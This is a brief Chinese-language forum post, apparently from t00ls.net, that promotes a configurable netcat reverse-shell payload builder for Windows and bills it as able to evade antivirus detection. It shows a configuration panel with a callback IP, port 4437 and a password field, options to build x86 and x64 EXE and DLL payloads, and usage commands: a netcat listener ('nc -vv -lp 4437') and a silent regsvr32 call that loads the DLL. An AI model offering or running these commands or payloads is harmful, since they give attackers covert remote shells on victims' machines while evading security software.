 NC反弹代码_服务配置端(免杀)
核心代码来源于:
[【VC】] dll nc 反弹代码(免杀)
https://www.t00ls.net/thread-39410-1-1.html
测试环境说明:
操作系统：Windows7(x86)、Windows10(x64)
开发语言：VC MFC
编译器：VS2015
使用方法：见说明
希望对大家在后渗透测试阶段中有所帮助，如果测试出现问题可以在帖子下留言。觉得不错请打赏金币~
代码后续也会发出~
MFC配置端 By T00ls.Net
IP地址：
127.0.0.1
端口号：
4437
其他信息：
123456
使用方法
EXE使用：
NC监听端口，直接运行
DLL使用：
nc -vv -lp 4437
regsvr32 /s /u server.dll
Build x86 EXE
Build x86 DLL
Build x64 EXE
Build x64 DLL
Tools
收费附件: 服务配置端.rar
TCV=3